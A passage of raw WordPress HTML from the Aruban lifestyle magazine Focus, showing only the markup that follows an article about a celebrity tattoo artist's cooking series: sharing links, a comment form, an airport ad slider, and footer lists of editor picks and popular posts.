        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://focus.aw/index.php/2021/11/10/celebrity-tattoo-artist-cu-un-serie-gastronomico/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F11%2F10%2Fcelebrity-tattoo-artist-cu-un-serie-gastronomico%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%98CELEBRITY+TATTOO+ARTIST%E2%80%99+CU+UN+SERIE+GASTRONOMICO&url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F11%2F10%2Fcelebrity-tattoo-artist-cu-un-serie-gastronomico%2F&via=Focus" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://focus.aw/index.php/2021/11/10/celebrity-tattoo-artist-cu-un-serie-gastronomico/&amp;media=https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-4.jpg&description=%E2%80%98CELEBRITY+TATTOO+ARTIST%E2%80%99+CU+UN+SERIE+GASTRONOMICO" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%98CELEBRITY+TATTOO+ARTIST%E2%80%99+CU+UN+SERIE+GASTRONOMICO %0A%0A https://focus.aw/index.php/2021/11/10/celebrity-tattoo-artist-cu-un-serie-gastronomico/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://focus.aw/index.php/2021/11/08/travis-scott-ta-destrui-pa-e-accidente-na-astroworld/">TRAVIS SCOTT TA DESTRUI PA E ACCIDENTE NA ASTROWORLD</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://focus.aw/index.php/2021/11/12/paris-hilton-y-carter-reum-a-casa-11-11/">PARIS HILTON Y CARTER REUM A CASA 11/11</a></div></div></div>        <div class="author-box-wrap"><a href="https://focus.aw/index.php/author/aurora/" aria-label="author-photo"><img alt='Focus Magazine' src='https://secure.gravatar.com/avatar/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Focus Magazine"><meta itemprop="url" content="https://focus.aw/index.php/author/aurora/"></span><meta itemprop="datePublished" content="2021-11-10T17:41:09-04:00"><meta itemprop="dateModified" content="2021-11-10T17:41:14-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://focus.aw/index.php/2021/11/10/celebrity-tattoo-artist-cu-un-serie-gastronomico/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png"></span><meta itemprop="name" content="Focus"></span><meta itemprop="headline " content="‘CELEBRITY TATTOO ARTIST’ CU UN SERIE GASTRONOMICO"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-4.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="630"></span>    </footer>

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2021/11/10/celebrity-tattoo-artist-cu-un-serie-gastronomico/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://focus.aw/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='23024' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside id="block-16" class="td_block_template_8 widget block-16 widget_block"><p>
			<!-- START Banner B Vertical 2B EN COLUMNA REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_23_4_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_23_4" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-125" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="‘CELEBRITY TATTOO ARTIST’ CU UN SERIE GASTRONOMICO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-125-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-125-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1251" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="‘CELEBRITY TATTOO ARTIST’ CU UN SERIE GASTRONOMICO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-1251-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-1251-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_23_4',rl:[1240,1024,778,480],el:[600],gw:[344],gh:[600],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider234"]!==undefined) {window.RS_MODULES.modules["revslider234"].once = false;window.revapi23 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</p>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-23024","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "2073";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "691";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" class="td-image-wrap " title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" ><img class="entry-thumb" src="[data-uri]" alt="" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”">NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:00-04:00" >19 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T15:50:59-04:00" >17 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" class="td-image-wrap " title="E DISEÑO DI INTERIOR PA AÑA 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DISEÑO DI INTERIOR PA AÑA 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_2708-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" title="E DISEÑO DI INTERIOR PA AÑA 2026">E DISEÑO DI INTERIOR PA AÑA 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T09:00:00-04:00" >15 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-23024","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "2088";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "696";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" class="td-image-wrap " title="BODA MANSUR" ><img class="entry-thumb" src="[data-uri]" alt="" title="BODA MANSUR" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2019/12/BODA-MANSUR-IMG_7162T-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" title="BODA MANSUR">BODA MANSUR</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-03T18:45:03-04:00" >3 December, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" class="td-image-wrap " title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2023/06/Richardson-family-t3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE">UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-06T12:20:57-04:00" >6 June, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" class="td-image-wrap " title="SUE-ANN &#038; TITO" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" title="SUE-ANN &#038; TITO">SUE-ANN &#038; TITO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-23T12:43:27-04:00" >23 February, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_13 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_13" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://focus.aw/index.php/category/magazine/news-flash/"><span class="td-cat-name">News Flash</span><span class="td-cat-no">2053</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">79</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/salud-dieta/"><span class="td-cat-name">Salud &amp; Dieta</span><span class="td-cat-no">57</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/beyesa/"><span class="td-cat-name">Beyesa</span><span class="td-cat-no">19</span></a></li><li><a href="https://focus.aw/index.php/category/landing-page/"><span class="td-cat-name">Landing Page</span><span class="td-cat-no">13</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/topico/"><span class="td-cat-name">Topico</span><span class="td-cat-no">8</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">7</span></a></li><li><a href="https://focus.aw/index.php/category/sin-categoria/"><span class="td-cat-name">Sin categor√≠a</span><span class="td-cat-no">1</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/"><span class="td-cat-name">Magazine</span><span class="td-cat-no">1</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://focus.aw/"><img class="td-retina-data" src="https://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" data-retina="http://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" alt="" title="" width="350" height="122" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>WWW.FOCUS.AW is owned and<br>managed by Triple Z Publications VBA<br>
FOCUS - Catiri 29-A – Oranjestad - Aruba<br>
Chamber of Commerce and Industry Aruba number 46447.0<br>
<br>
Copyrights: Triple Z Publications VBA<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#5a33343c351a3c35392f29743b2d"><span class="__cf_email__" data-cfemail="0960676f66496f666a7c7a27687e">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
